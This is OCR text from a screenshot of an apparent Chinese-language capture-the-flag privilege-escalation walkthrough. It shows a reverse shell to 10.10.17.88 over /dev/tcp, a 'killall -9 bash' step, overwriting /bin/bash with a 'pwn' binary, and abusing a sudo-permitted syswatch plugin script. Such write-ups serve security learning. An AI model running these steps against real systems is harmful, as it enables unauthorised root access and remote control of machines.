
准备两个 bash 备份
、
cp /bin/bash /tmp/bash.bak
一个用于备份，一个用
cp /bin/bash /tmp/bash
于赋权
！由于ssh使用的bash，所以我们需要建立一个
/bin/sh 连接，以关闭所有bash进程
可以通过bp的重放模块建立 sh 连接
nohup /bin/sh -i >&
/dev/tcp/10.10.17.88/9998 0>&1 &
执行 killall -9 bash 关闭所有使用bash的程序（此
操作也会断开ssh连接）
再执行
劫持bash
cp pwn /bin/bash
执行命令
sudo /opt/syswatch/syswatch.sh plugin
service_monitor.sh